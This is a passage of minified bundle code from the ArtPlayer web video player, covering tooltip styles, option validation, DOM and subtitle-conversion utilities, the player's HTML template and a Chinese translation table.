.art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var 